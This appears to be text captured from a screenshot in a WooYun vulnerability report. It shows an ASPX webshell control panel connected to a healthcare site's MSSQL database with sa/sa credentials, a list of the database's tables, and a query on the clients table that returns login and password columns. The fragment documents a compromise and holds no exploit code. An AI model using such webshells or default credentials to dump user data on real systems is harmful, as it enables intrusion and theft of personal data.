 你好，我是AoSeMp,这是aspx管理！
功能: 文件 命令 克隆时间 SQL命令 系统信息 数据库 注册表 关于 注销
连接字符： server=127.0.0.1;UID=sa;PWD=sa;database=healthcare;Provider=SQLOLEDB
数据库类型: MSSQL Access 提交
表段名：
advertisements
cardtypes
cares
caretype
checkstatus
clients
clinicalcenter
codeadds
complaints
complaintstype
counsels
evaluations
expertsshare
friendlylink
indxbanner
logs
mutuals
mutualtype
professionaltitle
professors
professorschedule
role_authority
roles
sqlmapoutput
staffs
topstatus
webattach
webcontent
webtype
webvisit
select * from clients
Execute SQL： 执行
clientcode clientnumber clientname logincode pwd
www.wooyun.org
19a1d560-6dae-451d-